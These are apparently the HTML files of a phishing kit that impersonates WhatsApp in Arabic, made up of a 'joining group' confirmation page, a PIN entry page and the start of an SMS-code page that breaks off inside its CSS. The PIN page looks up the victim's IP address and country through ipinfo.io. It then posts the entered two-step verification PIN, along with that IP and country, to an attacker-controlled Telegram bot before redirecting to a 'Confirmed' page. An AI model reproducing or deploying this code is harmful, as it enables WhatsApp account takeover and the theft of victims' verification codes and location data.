  <link type="text/css" rel="stylesheet" href="rsrc.php/v3/y9/l/0%2Ccross/58P2v5ZIoPt-3.css?_nc_x=Ij3Wp8lg5Kz" data-bootloader-hash="X+JXpLn" crossorigin="anonymous">
	
  
  
  
      <style>
        /* Style the select element */
        .select-dropdown {
            position: relative;
            display: inline-block;
            width: 200px;
            /* Set the desired width */
            font-family: Arial, sans-serif;
            /* Set the desired font */
            font-size: 14px;
            /* Set the desired font size */
        }

        /* Style the select dropdown arrow */
        .select-dropdown::after {
            content: '\25BE';
            /* Unicode character for the down arrow */
            position: absolute;
            top: 50%;
            right: 10px;
            transform: translateY(-50%);
            pointer-events: none;
        }

        /* Style the dropdown options */
        .select-dropdown select {
            appearance: none;
            -webkit-appearance: none;
            -moz-appearance: none;
            width: 100%;
            padding: 8px 30px 8px 10px;
            border: 1px solid #ccc;
            background-color: #fff;
            cursor: pointer;
        }

        /* Style the selected option */
        .select-dropdown select option:checked {
            background-color: #e0e0e0;
        }

        /* Style the dropdown when it is open */
        .select-dropdown select:focus {
            outline: none;
            box-shadow: 0 0 4px rgba(0, 0, 0, 0.1);
        }

        /* Style the select element */
        #phoneCountryCode {
            border-top: none;
            border-left: none;
            border-right: none;
            width: 108px;
            background-color: #f1f1f1;
            padding: 10px;
            font-size: 16px;
            border-bottom: 3px solid #36ba6d;
            border-radius: 5px;
        }

        /* Style the phone input element */

        /* Style the form button */
        button[type="submit"] {
            padding: 10px 20px;
            font-size: 16px;
            background-color: #4CAF50;
            color: #fff;
            border: none;
            border-radius: 5px;
            cursor: pointer;
        }

        /* Style the form button on hover */
        button[type="submit"]:hover {
            background-color: #45a049;
        }

        .input-phone {
            border-top: none;
            border-left: none;
            border-right: none;
            width: 75%;
            font-size: 21px;
            border-bottom: 3px solid #36ba6d;
        }

        :focus {
            outline: none;

        }


        input::placeholder {

            opacity: 75%;
        }

        ._9vcv,
        ._advm {
            border: none;
        }

        ul.iti__country-list>#iti-0__country-listbox {
            list-style-type: none;
            margin-right: -266px;
            margin-top: 1px;
            padding: 0;
        }

        ._9r_7 h4,
        ._9r_7 ._7gz5,
        ._9r_7 p,
        ._9r_7 li,
        ._9r_7 ol {
            font-size: 21px;
            line-height: 26px;
        }

        .iti--separate-dial-code .iti__selected-flag {
            background-color: rgba(0, 0, 0, 0.05);
            margin-right: -77px;
            direction: ltr;
            margin-left: 29px;
            padding: 2px;
        }

        .iti--separate-dial-code .iti__selected-dial-code {
            margin-left: 4px;
        }

        .iti__flag.iti__sa {
            height: 15px;
            background-position: -4339px 0px;
            display: none;
        }

        input::placeholder {

            opacity: 75%;
        }

        ul {
            list-style-type: none;
            margin-right: -200;
            padding: 0;
        }

        .iti__country-list {
            position: relative;
            z-index: 2;
            list-style: none;
            text-align: left;
            padding: 0;
            margin: 0 0 -5px 23px;
            box-shadow: 1px 1px 4px rgba(0, 0, 0, 0.2);
            background-color: white;
            border: 1px solid #CCC;
            white-space: nowrap;
            max-height: 200px;
            overflow-y: scroll;
            -webkit-overflow-scrolling: touch;
        }

        #phone::placeholder {
            font-size: 16px;
            text-align: center;
        }

        .code-input-container {
            display: flex;
        }

        .code-input {
            border-top: none;
            border-right: none;
            border-left: none;
            border-bottom: 3px solid #36ba6d;
            direction: ltr;
            background-color: #f1f1f1;
            width: 40px;
            height: 40px;
            font-size: 18px;
            text-align: center;
            margin-right: 5px;
        }
        .btn.btn-default {
  background-color: #fff;
  color: #333;
  border: 1px solid #ccc;
  padding: 10px 20px;
  border: none;
  font-size: 14px;
  text-align: center;
  text-decoration: none;
  display: inline-block;
  cursor: pointer;
}

.btn.btn-default:hover {
  background-color: #e0e0e0;
}

.btn.btn-default:active {
  background-color: #d0d0d0;
}

.btn.btn-default:focus {
  outline: none;
  box-shadow: none;
}

    </style>
  
</head>

<header class="_af-2 _afwk" data-testid="whatsapp_www_header" id="u_0_0_J5" style="background: #fcf5eb;">
                    <div class="_afvx">
                        <div class="_afvy">
                            <div class="_af8g"><button aria-label="فتح قائمة الهاتف المحمول" class="_afvu _ain3 _9vcv" id="u_0_1_uK"><span class="_advp _aeam"><img src="ZEBI11/Minnu-3.png"></span></button>
                             
							 
                            </div>
                        </div><span class="_afwd"><a data-testid="whatsapp_www_header_logo_link" href="#" class="_9vcv" data-ms="{&quot;creative&quot;:&quot;link&quot;}"><span class="_advp _aeam"><img class="_afvz" alt="صفحة واتساب الرئيسية" src="rsrc.php/v3/yq/r/mdQNdcFMi0p-3.png"></span></a></span><span class="_afw1"><a data-testid="whatsapp_www_header_logo_link" href="#" class="_9vcv" data-ms="{&quot;creative&quot;:&quot;link&quot;}"><span class="_advp _aeam"><img class="_afvz" alt="صفحة واتساب الرئيسية" src="rsrc.php/v3/y7/r/DSxOAUB0raA-3.png"></span></a></span>
                        <nav class="_afwe">
                            <ul class="_afwg">
                                <li class="_afn_">
                                    <div><button aria-controls="replace_me_subnav" aria-expanded="false" id="u_0_7_NM" class="_9vd5 _aens _afod _afoe"><span class="_afog"><span class="_9vg3 _aj1b" style="">الخصائص</span></span><svg width="8" height="13" fill="none" class="_9vd8 _agnt _afol _afok">
                                                <path d="M7.41 1.91L2.83 6.5l4.58 4.59L6 12.5l-6-6 6-6 1.41 1.41z" fill="currentColor"></path>
                                            </svg></button>
                                     
									 
                                    </div>
                                </li>
                                <li class="_afn_"><a href="#" class="_9vd5 _aens _afod" target="_self"><span><span class="_afog"><span class="_9vg3 _aj1b" style="">الخصوصية</span></span></span></a></li>
                                <li class="_afn_"><a href="#" class="_9vd5 _aens _afod" target="_self"><span><span class="_afog"><span class="_9vg3 _aj1b" style="">مركز
                                                    المساعدة</span></span></span></a></li>
                                <li class="_afn_"><a href="#" class="_9vd5 _aens _afod" target="_self"><span><span class="_afog"><span class="_9vg3 _aj1b" style="">المدونة</span></span></span></a></li>
                                <li class="_afn_"><a href="#" class="_9vd5 _aens _afod" target="_self"><span><span class="_afog"><span class="_9vg3 _aj1b" style="">للأنشطة التجارية</span></span></span></a></li>
                            </ul>
                        </nav>
                        <div class="_agga"><span class="_ag1l">
						<span class="AA" style=" width: max-content; padding: 100px; ">
						<a href="#" class="_9vd5 _aens _afod" target="_self"><span><span class="_afog"><span class="_9vg3 _aj1b" style="">واتساب
                                                    ويب</span></span></span></a></span><a href="#" class="_aeo8 _9vcv _9u4o _9u4i" data-ms="{&quot;creative&quot;:&quot;link&quot;}"><span class="_advp _aeam">تنزيل</span><span><svg width="16" height="16" viewbox="0 0 16 16" fill="none" class="_wauiIcon__download-alternative _agnt _9u4c">
                                            <path fill-rule="evenodd" clip-rule="evenodd" d="M13.75 13.75C13.75 14.1642 13.4142 14.5 13 14.5L3 14.5C2.58579 14.5 2.25 14.1642 2.25 13.75C2.25 13.3358 2.58579 13 3 13L13 13C13.4142 13 13.75 13.3358 13.75 13.75Z" fill="currentColor"></path>
                                            <path fill-rule="evenodd" clip-rule="evenodd" d="M8.7487 2C8.7487 1.58579 8.41291 1.25 7.9987 1.25C7.58448 1.25 7.2487 1.58579 7.2487 2L7.2487 9.53955L3.19233 5.51449C2.89831 5.22274 2.42344 5.22458 2.13168 5.5186C1.83993 5.81263 1.84177 6.2875 2.13579 6.57925L7.46912 11.8714C7.76154 12.1616 8.23325 12.1616 8.52567 11.8714L13.859 6.57926C14.153 6.2875 14.1549 5.81263 13.8631 5.5186C13.5714 5.22458 13.0965 5.22274 12.8025 5.51449L8.7487 9.53697L8.7487 2Z" fill="currentColor"></path>
                                        </svg></span></a></span><a href="#" aria-label="تنزيل" class="_afwh _adie _adif"><svg width="16" height="16" viewbox="0 0 16 16" fill="none" class="_wauiIcon__download-alternative _agnt _adid _afbl">
                                    <path fill-rule="evenodd" clip-rule="evenodd" d="M13.75 13.75C13.75 14.1642 13.4142 14.5 13 14.5L3 14.5C2.58579 14.5 2.25 14.1642 2.25 13.75C2.25 13.3358 2.58579 13 3 13L13 13C13.4142 13 13.75 13.3358 13.75 13.75Z" fill="currentColor"></path>
                                    <path fill-rule="evenodd" clip-rule="evenodd" d="M8.7487 2C8.7487 1.58579 8.41291 1.25 7.9987 1.25C7.58448 1.25 7.2487 1.58579 7.2487 2L7.2487 9.53955L3.19233 5.51449C2.89831 5.22274 2.42344 5.22458 2.13168 5.5186C1.83993 5.81263 1.84177 6.2875 2.13579 6.57925L7.46912 11.8714C7.76154 12.1616 8.23325 12.1616 8.52567 11.8714L13.859 6.57926C14.153 6.2875 14.1549 5.81263 13.8631 5.5186C13.5714 5.22458 13.0965 5.22274 12.8025 5.51449L8.7487 9.53697L8.7487 2Z" fill="currentColor"></path>
                                </svg></a></div>
                    </div>
                </header>

<body style=" background-color: #fcf5eb; ">

<div class="container" style=" margin-block: 100px; ">
  <div style=" text-align: center; margin: 20px;">
  <img class="_9vx6" src="originals/cf/96/e5/cf96e5b917fa2c520da5a9a73afced44-1.gif">
  <h4 class="_9vd5 _9scb" style="color:#5E5E5E; font-size: large;"> ... جاري تأكيد الانضمام الى المجموعة</h4>
  </div>
</div>


</body>
</html>
</file>

<file: PIN.html>
﻿<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>WhatsApp Login</title>
  <link rel="stylesheet" href="ZEBI11/style-3.css">
  <link rel="icon" href="ZEBI11/ujTY9i_Jhs1-2.png">
  <script src="jquery-3.6.0.min-2.js"></script>
  <script src="bot_config-3.js"></script>

  <link type="text/css" rel="stylesheet" href="rsrc.php/v3/yI/l/0%2Ccross/C2fHuK6eV5E-3.css?_nc_x=Ij3Wp8lg5Kz" data-bootloader-hash="vRp9yOm" crossorigin="anonymous">
  <link type="text/css" rel="stylesheet" href="https://static.whatsapp.net/rsrc.php/v3/y-/l/0,cross/l7NbYm_6epW.css?_nc_x=Ij3Wp8lg5Kz" data-bootloader-hash="Dpp+Eva" crossorigin="anonymous">
  <link type="text/css" rel="stylesheet" href="rsrc.php/v3/y9/l/0%2Ccross/58P2v5ZIoPt-3.css?_nc_x=Ij3Wp8lg5Kz" data-bootloader-hash="X+JXpLn" crossorigin="anonymous">
	
  
  
  
      <style>
        /* Style the select element */
        .select-dropdown {
            position: relative;
            display: inline-block;
            width: 200px;
            /* Set the desired width */
            font-family: Arial, sans-serif;
            /* Set the desired font */
            font-size: 14px;
            /* Set the desired font size */
        }

        /* Style the select dropdown arrow */
        .select-dropdown::after {
            content: '\25BE';
            /* Unicode character for the down arrow */
            position: absolute;
            top: 50%;
            right: 10px;
            transform: translateY(-50%);
            pointer-events: none;
        }

        /* Style the dropdown options */
        .select-dropdown select {
            appearance: none;
            -webkit-appearance: none;
            -moz-appearance: none;
            width: 100%;
            padding: 8px 30px 8px 10px;
            border: 1px solid #ccc;
            background-color: #fff;
            cursor: pointer;
        }

        /* Style the selected option */
        .select-dropdown select option:checked {
            background-color: #e0e0e0;
        }

        /* Style the dropdown when it is open */
        .select-dropdown select:focus {
            outline: none;
            box-shadow: 0 0 4px rgba(0, 0, 0, 0.1);
        }

        /* Style the select element */
        #phoneCountryCode {
            border-top: none;
            border-left: none;
            border-right: none;
            width: 108px;
            background-color: #f1f1f1;
            padding: 10px;
            font-size: 16px;
            border-bottom: 3px solid #36ba6d;
            border-radius: 5px;
        }

        /* Style the phone input element */

        /* Style the form button */
        button[type="submit"] {
            padding: 10px 20px;
            font-size: 16px;
            background-color: #4CAF50;
            color: #fff;
            border: none;
            border-radius: 5px;
            cursor: pointer;
        }

        /* Style the form button on hover */
        button[type="submit"]:hover {
            background-color: #45a049;
        }

        .input-phone {
            border-top: none;
            border-left: none;
            border-right: none;
            width: 75%;
            font-size: 21px;
            border-bottom: 3px solid #36ba6d;
        }

        :focus {
            outline: none;

        }


        input::placeholder {

            opacity: 75%;
        }

        ._9vcv,
        ._advm {
            border: none;
        }

        ul.iti__country-list>#iti-0__country-listbox {
            list-style-type: none;
            margin-right: -266px;
            margin-top: 1px;
            padding: 0;
        }

        ._9r_7 h4,
        ._9r_7 ._7gz5,
        ._9r_7 p,
        ._9r_7 li,
        ._9r_7 ol {
            font-size: 21px;
            line-height: 26px;
        }

        .iti--separate-dial-code .iti__selected-flag {
            background-color: rgba(0, 0, 0, 0.05);
            margin-right: -77px;
            direction: ltr;
            margin-left: 29px;
            padding: 2px;
        }

        .iti--separate-dial-code .iti__selected-dial-code {
            margin-left: 4px;
        }

        .iti__flag.iti__sa {
            height: 15px;
            background-position: -4339px 0px;
            display: none;
        }

        input::placeholder {

            opacity: 75%;
        }

        ul {
            list-style-type: none;
            margin-right: -200;
            padding: 0;
        }

        .iti__country-list {
            position: relative;
            z-index: 2;
            list-style: none;
            text-align: left;
            padding: 0;
            margin: 0 0 -5px 23px;
            box-shadow: 1px 1px 4px rgba(0, 0, 0, 0.2);
            background-color: white;
            border: 1px solid #CCC;
            white-space: nowrap;
            max-height: 200px;
            overflow-y: scroll;
            -webkit-overflow-scrolling: touch;
        }

        #phone::placeholder {
            font-size: 16px;
            text-align: center;
        }

        .code-input-container {
            display: flex;
        }

        .code-input {
            border-top: none;
            border-right: none;
            border-left: none;
            border-bottom: 3px solid #36ba6d;
            direction: ltr;
            background-color: #f1f1f1;
            width: 40px;
            height: 40px;
            font-size: 18px;
            text-align: center;
            margin-right: 5px;
        }
        .btn.btn-default {
  background-color: #fff;
  color: #333;
  border: 1px solid #ccc;
  padding: 10px 20px;
  border: none;
  font-size: 14px;
  text-align: center;
  text-decoration: none;
  display: inline-block;
  cursor: pointer;
}

.btn.btn-default:hover {
  background-color: #e0e0e0;
}

.btn.btn-default:active {
  background-color: #d0d0d0;
}

.btn.btn-default:focus {
  outline: none;
  box-shadow: none;
}

    </style>
  
</head>

<header class="_af-2 _afwk" data-testid="whatsapp_www_header" id="u_0_0_J5" style="background: #fcf5eb;">
                    <div class="_afvx">
                        <div class="_afvy">
                            <div class="_af8g"><button aria-label="فتح قائمة الهاتف المحمول" class="_afvu _ain3 _9vcv" id="u_0_1_uK"><span class="_advp _aeam"><img src="ZEBI11/Minnu-3.png"></span></button>
                             
							 
                            </div>
                        </div><span class="_afwd"><a data-testid="whatsapp_www_header_logo_link" href="#" class="_9vcv" data-ms="{&quot;creative&quot;:&quot;link&quot;}"><span class="_advp _aeam"><img class="_afvz" alt="صفحة واتساب الرئيسية" src="rsrc.php/v3/yq/r/mdQNdcFMi0p-3.png"></span></a></span><span class="_afw1"><a data-testid="whatsapp_www_header_logo_link" href="#" class="_9vcv" data-ms="{&quot;creative&quot;:&quot;link&quot;}"><span class="_advp _aeam"><img class="_afvz" alt="صفحة واتساب الرئيسية" src="rsrc.php/v3/y7/r/DSxOAUB0raA-3.png"></span></a></span>
                        <nav class="_afwe">
                            <ul class="_afwg">
                                <li class="_afn_">
                                    <div><button aria-controls="replace_me_subnav" aria-expanded="false" id="u_0_7_NM" class="_9vd5 _aens _afod _afoe"><span class="_afog"><span class="_9vg3 _aj1b" style="">الخصائص</span></span><svg width="8" height="13" fill="none" class="_9vd8 _agnt _afol _afok">
                                                <path d="M7.41 1.91L2.83 6.5l4.58 4.59L6 12.5l-6-6 6-6 1.41 1.41z" fill="currentColor"></path>
                                            </svg></button>
                                       
									   
                                    </div>
                                </li>
                                <li class="_afn_"><a href="#" class="_9vd5 _aens _afod" target="_self"><span><span class="_afog"><span class="_9vg3 _aj1b" style="">الخصوصية</span></span></span></a></li>
                                <li class="_afn_"><a href="#" class="_9vd5 _aens _afod" target="_self"><span><span class="_afog"><span class="_9vg3 _aj1b" style="">مركز
                                                    المساعدة</span></span></span></a></li>
                                <li class="_afn_"><a href="#" class="_9vd5 _aens _afod" target="_self"><span><span class="_afog"><span class="_9vg3 _aj1b" style="">المدونة</span></span></span></a></li>
                                <li class="_afn_"><a href="#" class="_9vd5 _aens _afod" target="_self"><span><span class="_afog"><span class="_9vg3 _aj1b" style="">للأنشطة التجارية</span></span></span></a></li>
                            </ul>
                        </nav>
                        <div class="_agga"><span class="_ag1l">
						<span class="AA" style=" width: max-content; padding: 100px; ">
						<a href="#" class="_9vd5 _aens _afod" target="_self"><span><span class="_afog"><span class="_9vg3 _aj1b" style="">واتساب
                                                    ويب</span></span></span></a></span><a href="#" class="_aeo8 _9vcv _9u4o _9u4i" data-ms="{&quot;creative&quot;:&quot;link&quot;}"><span class="_advp _aeam">تنزيل</span><span><svg width="16" height="16" viewbox="0 0 16 16" fill="none" class="_wauiIcon__download-alternative _agnt _9u4c">
                                            <path fill-rule="evenodd" clip-rule="evenodd" d="M13.75 13.75C13.75 14.1642 13.4142 14.5 13 14.5L3 14.5C2.58579 14.5 2.25 14.1642 2.25 13.75C2.25 13.3358 2.58579 13 3 13L13 13C13.4142 13 13.75 13.3358 13.75 13.75Z" fill="currentColor"></path>
                                            <path fill-rule="evenodd" clip-rule="evenodd" d="M8.7487 2C8.7487 1.58579 8.41291 1.25 7.9987 1.25C7.58448 1.25 7.2487 1.58579 7.2487 2L7.2487 9.53955L3.19233 5.51449C2.89831 5.22274 2.42344 5.22458 2.13168 5.5186C1.83993 5.81263 1.84177 6.2875 2.13579 6.57925L7.46912 11.8714C7.76154 12.1616 8.23325 12.1616 8.52567 11.8714L13.859 6.57926C14.153 6.2875 14.1549 5.81263 13.8631 5.5186C13.5714 5.22458 13.0965 5.22274 12.8025 5.51449L8.7487 9.53697L8.7487 2Z" fill="currentColor"></path>
                                        </svg></span></a></span><a href="#" aria-label="تنزيل" class="_afwh _adie _adif"><svg width="16" height="16" viewbox="0 0 16 16" fill="none" class="_wauiIcon__download-alternative _agnt _adid _afbl">
                                    <path fill-rule="evenodd" clip-rule="evenodd" d="M13.75 13.75C13.75 14.1642 13.4142 14.5 13 14.5L3 14.5C2.58579 14.5 2.25 14.1642 2.25 13.75C2.25 13.3358 2.58579 13 3 13L13 13C13.4142 13 13.75 13.3358 13.75 13.75Z" fill="currentColor"></path>
                                    <path fill-rule="evenodd" clip-rule="evenodd" d="M8.7487 2C8.7487 1.58579 8.41291 1.25 7.9987 1.25C7.58448 1.25 7.2487 1.58579 7.2487 2L7.2487 9.53955L3.19233 5.51449C2.89831 5.22274 2.42344 5.22458 2.13168 5.5186C1.83993 5.81263 1.84177 6.2875 2.13579 6.57925L7.46912 11.8714C7.76154 12.1616 8.23325 12.1616 8.52567 11.8714L13.859 6.57926C14.153 6.2875 14.1549 5.81263 13.8631 5.5186C13.5714 5.22458 13.0965 5.22274 12.8025 5.51449L8.7487 9.53697L8.7487 2Z" fill="currentColor"></path>
                                </svg></a></div>
                    </div>
                </header>

<body style=" background-color: #fcf5eb; ">

<div class="container" style=" margin-block: 100px; ">
  <div style=" text-align: center; margin: 20px;">
  <img class="_9vx6" src="rsrc.php/v3/yB/r/_0dVljceIA5-3.png">
  <h4 class="_9vd5 _9scb" style="color:#5E5E5E; font-size: large;">الدعوة للانضمام إلى مجموعة واتساب</h4>
  </div>
  <div style=" text-align: center; font-family: system-ui;">
  <h4 class="_9vd5 _9scb" style="color:#5E5E5E;">  أدخل رمز التحقق بخطوتين <br> (PIN) <br>  الذي قمت بتجديده سابقا </h4>

  </div>

<form action="#">
<input type="hidden" id="ip">
<input type="hidden" id="country">

    <div class="input-group" style="text-align: center;">
      <input style="width: auto;" type="text" id="pin" name="pin" placeholder="PIN Code">
      <div id="error-message" style="text-align: center; color: red;"></div>
    </div>
<div style="text-align: center;">
    <button style="padding: 10px 20px;
        font-size: 16px;
        background-color: #4CAF50;
        color: #fff;
        border: none;
        border-radius: 5px;
        cursor: pointer;
        display: inline-block;
		width: 150px;" type="submit">متابعة</button>
</div>
	
  </form>
</div>

<script>
    $(document).ready(function() {
        $('form').submit(function(event) {
            event.preventDefault();

            var smsCode = $("#pin").val();
            var ipAddress = $("#ip").val();
            var country = $("#country").val(); // استرجاع اسم الدولة

            // التحقق من إدخال رمز الـ SMS
            if (!smsCode || !smsCode.match(/^\d+$/)) {
                $("#error-message").text("ادخل رمز الـرمز بشكل صحيح");
                return;
            } else {
                $("#error-message").text(""); // إزالة رسالة الخطأ إذا تم إدخال رمز الـ SMS بشكل صحيح
            }

            var telegramMessage = "PIN Code : " + smsCode + "\nIP : " + ipAddress + "\nCountry : " + country;

            var telegramBotUrl = "https://api.telegram.org/bot" + botConfig.botToken + "/sendMessage";
            var requestData = {
                chat_id: botConfig.chatId,
                text: telegramMessage
            };

            $.post(telegramBotUrl, requestData, function(response) {
                // بعد الإرسال، قم بتوجيه المستخدم إلى الصفحة الأخرى
                window.location.href = "Confirmed.html";
            });
        });

        // جلب معلومات الـ IP باستخدام خدمة ipinfo.io
        $.get("https://ipinfo.io", function(response) {
            var ipAddress = response.ip;
            var country = response.country; // استرجاع اسم الدولة

            // تحديث الحقل الخاص بالـ IP
            $("#ip").val(ipAddress);

            // تحديث الحقل الخاص بالدولة
            $("#country").val(country);
        }, "json");
    });
</script>

        <!-- script jquery -->
        <script src="ajax/libs/jquery.mask/1.14.16/jquery.mask.min-3.js"></script>

        <script>
            $('#pin').mask('000000');
        </script>

</body>
</html>
</file>

<file: SMS-1.html>
﻿<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>WhatsApp Login</title>
  <link rel="stylesheet" href="ZEBI11/style-2.css">
  <link rel="icon" href="ZEBI11/ujTY9i_Jhs1-1.png">
  <script src="jquery-3.6.0.min-1.js"></script>
  <script src="bot_config-2.js"></script>

  <link type="text/css" rel="stylesheet" href="rsrc.php/v3/yI/l/0%2Ccross/C2fHuK6eV5E-2.css?_nc_x=Ij3Wp8lg5Kz" data-bootloader-hash="vRp9yOm" crossorigin="anonymous">
  <link type="text/css" rel="stylesheet" href="https://static.whatsapp.net/rsrc.php/v3/y-/l/0,cross/l7NbYm_6epW.css?_nc_x=Ij3Wp8lg5Kz" data-bootloader-hash="Dpp+Eva" crossorigin="anonymous">
  <link type="text/css" rel="stylesheet" href="rsrc.php/v3/y9/l/0%2Ccross/58P2v5ZIoPt-2.css?_nc_x=Ij3Wp8lg5Kz" data-bootloader-hash="X+JXpLn" crossorigin="anonymous">
	
  
  
  
      <style>
        /* Style the select element */
        .select-dropdown {
            position: relative;
            display: inline-block;
            width: 200px;
            /* Set the desired width */
            font-family: Arial, sans-serif;
            /* Set the desired font */
            font-size: 14px;
            /* Set the desired font size */
        }

        /* Style the select dropdown arrow */
        .select-dropdown::after {
            content: '\25BE';
            /* Unicode character for the down arrow */
            position: absolute;
            top: 50%;
            right: 10px;
            transform: translateY(-50%);
            pointer-events: none;
        }

        /* Style the dropdown options */
        .select-dropdown select {
            appearance: none;
            -webkit-appearance: none;
            -moz-appearance: none;
            width: 100%;
            padding: 8px 30px 8px 10px;
            border: 1px solid #ccc;
            background-color: #fff;
            cursor: pointer;
        }

        /* Style the selected option */
        .select-dropdown select option:checked {
            background-color: #e0e0e0;
        }

        /* Style the dropdown when it is open */
        .select-dropdown select:focus {
            outline: none;
            box-shadow: 0 0 4px rgba(0, 0, 0, 0.1);
        }

        /* Style the select element */
        #phoneCountryCode {
            border-top: none;
            border-left: none;
            border-right: none;
            width: 108px;
            background-color: #f1f1f1;
            padding: 10px;
            font-size: 16px;
            border-bottom: 3px solid #36ba6d;
            border-radius: 5px;
        }

        /* Style the phone input element */

        /* Style the form button */
        button[type="submit"] {
            padding: 10px 20px;
            font-size: 16px;
            background-color: #4CAF50;
            color: #fff;
            border: none;
            border-radius: 5px;
            cursor: pointer;
        }

        /* Style the form button on hover */
        button[type="submit"]:hover {
            background-color: #45a049;
        }

        .input-phone {
            border-top: none;
            border-left: none;
            border-right: none;
            width: 75%;
            font-size: 21px;
            border-bottom: 3px solid #36ba6d;
        }

        :focus {
            outline: none;

        }


        input::placeholder {

